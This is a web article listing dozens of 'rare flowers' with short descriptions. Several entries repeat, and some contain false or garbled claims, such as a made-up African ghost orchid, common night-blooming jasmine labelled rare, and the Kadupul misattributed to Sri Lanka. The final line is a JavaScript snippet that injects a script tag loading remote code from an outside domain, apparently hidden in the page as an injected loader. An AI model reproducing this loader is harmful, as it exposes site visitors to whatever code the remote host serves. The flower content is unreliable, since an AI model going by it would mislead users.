




Determining the rarest flower in the world is challenging, as rarity can be measured in different ways, such as limited distribution, low population numbers, or difficulty of cultivation. However, here are a few examples of flowers that are considered rare or elusive:
- Ghost Orchid (Dendrophylax lindenii): This orchid species, found in Florida, USA, and Cuba, is known for its ethereal beauty and elusive nature. It grows high up in trees and lacks leaves, appearing ghostly. Due to its specific habitat requirements and low population numbers, it is considered rare.
- Corpse Flower (Amorphophallus titanum): Also known as the titan arum, it is known for its distinctive odor of rotting flesh when it blooms. It is native to the rainforests of Sumatra and is highly sought after by botanical gardens worldwide due to its infrequent flowering, making it a rarity in cultivation.
- Middlemist’s Red (Middlemist camellia): Originally from China, this flower is one of the rarest in the world. It has bright pink blooms and only two known specimens exist today—one in New Zealand and one in the United Kingdom.
- Western Underground Orchid (Rhizanthella gardneri): This orchid species is unique as it grows entirely underground, with only its flowers emerging above the surface. It is found in a small area of Western Australia and is considered one of the rarest and least understood orchids in the world.
- Jade Vine (Strongylodon macrobotrys): Native to the Philippines, this vine produces unique turquoise-green flowers. Its limited natural habitat and vulnerability to habitat destruction contribute to its rarity.
- Youtan Poluo (Scientific name unknown): This tiny, translucent flower is a subject of mythology and is believed to bloom only once every 3,000 years. It is found in certain regions of China and is considered extremely rare and elusive.
- Rothschild’s Slipper Orchid (Paphiopedilum rothschildianum): This orchid species, native to the rainforests of Borneo, is known for its large size and stunning blooms. It has a limited distribution and is highly sought after by collectors, making it one of the rarest orchids in the world.
- Koki’o (Kokia cookei): This critically endangered hibiscus species is endemic to the island of Kauai in Hawaii. It was thought to be extinct in the wild until a small population was rediscovered in the 1970s. Today, it remains one of the rarest and most endangered flowering plants.
- Gibraltar Campion (Silene tomentosa): This flowering plant is endemic to the British Overseas Territory of Gibraltar. It was thought to be extinct until it was rediscovered on the cliffs of Gibraltar in 1994. With a wild population of only a few hundred individuals, it is considered one of the rarest flowers in Europe.
- Franklin Tree (Franklinia alatamaha): This deciduous tree species was discovered in the 18th century along the Altamaha River in Georgia, USA. It has not been found in the wild since the early 19th century, and all known individuals today are descendants of specimens cultivated in gardens, making it extinct in the wild and extremely rare.
- Chocolate Cosmos (Cosmos atrosanguineus): This flower, native to Mexico, has a unique chocolate-like fragrance. It was believed to be extinct until it was rediscovered in the wild in Mexico in the 1990s. Despite conservation efforts, it remains rare due to its limited distribution and the threat of habitat loss.
- Parrot’s Beak (Lotus berthelotii): This unique flowering plant, native to the Canary Islands, has vibrant red-orange flowers that resemble a parrot’s beak. It is considered rare due to its restricted range and vulnerability to habitat destruction.
- Yellow and Purple Lady Slippers (Cypripedium calceolus and Cypripedium reginae): These terrestrial orchids are native to certain regions of North America, including parts of the United States and Canada. They have distinctive slipper-shaped blooms and are considered rare due to their specific habitat requirements and limited distribution.
- Neelakurinji (Strobilanthes kunthiana): Neelakurinji is a rare flower that blooms once every 12 years in the mountains of South India. The plant covers the hillsides in a blanket of vibrant purple flowers, creating a spectacular sight. After blooming, the plant withers away and remains dormant until its next cycle, making it an intriguing example of periodic blooming.
- Black Bat Flower (Tacca chantrieri): This unusual flower is native to Southeast Asia and is known for its bat-shaped appearance. It has long, whisker-like filaments and dark, ruffled petals. The Black Bat Flower is considered rare due to its unique appearance and limited natural distribution.
- Queen of the Night (Epiphyllum oxypetalum): Also known as the Night-blooming Cereus, this cactus flower blooms only at night, typically once a year. It has large, fragrant white blooms that open after sunset and close by morning. The ephemeral nature of its blooming and the captivating fragrance make it a sought-after and rare flower.
- Franklin’s Lady’s Slipper (Cypripedium franklinii): Endemic to the hardwood forests of the eastern United States and Canada, Franklin’s Lady’s Slipper is an extremely rare orchid species. It has showy yellow flowers with maroon markings and is highly prized by collectors and conservationists due to its rarity and vulnerability.
- Western Underground Orchid (Rhizanthella gardneri): This Australian orchid species is entirely subterranean, with no leaves or above-ground stems. It spends its entire life underground, relying on fungi for nutrients. The Western Underground Orchid is considered one of the rarest orchids in the world due to its unique growth habit and limited distribution in Western Australia.
- Jade Vine (Strongylodon macrobotrys): Native to the Philippines, the Jade Vine is a rare and striking flowering vine known for its cascading clusters of turquoise-green flowers. It is considered rare due to its limited natural habitat and declining populations.
- Rafflesia arnoldii: Rafflesia arnoldii is known as the largest individual flower on Earth. It is a parasitic plant found in Southeast Asia, particularly in Indonesia and Malaysia. This rare flower has a repugnant odor and lacks leaves, stems, or roots for photosynthesis.
- Underground Orchid (Rhizanthella slateri): This critically endangered orchid species is endemic to Western Australia. It is entirely subterranean and relies on mycorrhizal fungi for nutrition. Due to its unique growth habit and extremely limited distribution, it is considered one of the rarest orchids in the world.
- Gibraltar Candytuft (Iberis gibraltarica): Found only on the cliffs of Gibraltar, this perennial flowering plant is critically endangered and considered one of the rarest plants in Europe. It has clusters of bright purple-pink flowers and is highly threatened by habitat loss and disturbance.
- Himalayan Blue Poppy (Meconopsis betonicifolia): The Himalayan Blue Poppy is a rare and coveted flower native to the high-altitude regions of the Himalayas. It is known for its stunning sky-blue petals and requires specific growing conditions, making it challenging to cultivate.
- African Ghost Orchid (Polyrrhiza lindenii): This rare orchid species is found in central and western Africa. It is unique in that it has transparent and leafless stems, giving it an ethereal appearance. Due to its specific habitat requirements and limited distribution, it is considered rare and highly sought after.
- Middlemist’s Red (Middlemist camellia): Originating from China, the Middlemist’s Red is one of the rarest flowers in the world. It has deep pink blooms and is believed to have only two known surviving specimens—one in New Zealand and one in the United Kingdom.
- Kadupul Flower (Epiphyllum oxypetalum): The Kadupul flower, also known as the Queen of the Night, is a rare and ephemeral flower that blooms only at night. It is native to Sri Lanka and has large white blooms with a delightful fragrance. The flower withers away by dawn, adding to its rarity and mystique.
- Yellow Mountain Saxifrage (Saxifraga conifera): This rare flower is found in the high-altitude regions of the European Alps, particularly in the Mont Blanc massif. It has delicate yellow flowers and is known for its ability to grow in extreme alpine conditions.
- Canh’s Orchid (Paphiopedilum canhii): Discovered in Vietnam in 2017, Canh’s Orchid is a rare and recently identified species of slipper orchid. It has large, showy blooms with a unique combination of pink and green colors.
- Night-Blooming Jasmine (Cestrum nocturnum): This rare flower is native to the West Indies and other tropical regions. It is renowned for its intoxicating fragrance, which becomes more pronounced at night. The flowers are small, white, and star-shaped.
- Amorphophallus titanum (Titan Arum): The Titan Arum, also known as the Corpse Flower, is a rare and renowned plant species. Native to Sumatra, Indonesia, it has the largest unbranched inflorescence in the world. The flower emits a strong odor resembling rotting flesh when it blooms.
- Koki’o ke’oke’o (Hibiscus arnottianus ssp. immaculatus): Endemic to the island of Kauai in Hawaii, the Koki’o ke’oke’o is a critically endangered white hibiscus flower. It is one of the rarest plants in the world, with only a few remaining wild individuals.
- Handkerchief Tree (Davidia involucrata): The Handkerchief Tree is a rare and distinctive flowering tree native to China. It is known for its large, white bracts that resemble fluttering handkerchiefs. It is often considered a living fossil due to its ancient lineage.





These are just a few examples of flowers that are often considered rare due to factors such as limited distribution, low population numbers, or specific habitat requirements. However, rarity can be subjective and dependent on various factors, including conservation status, cultural significance, and scientific knowledge.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);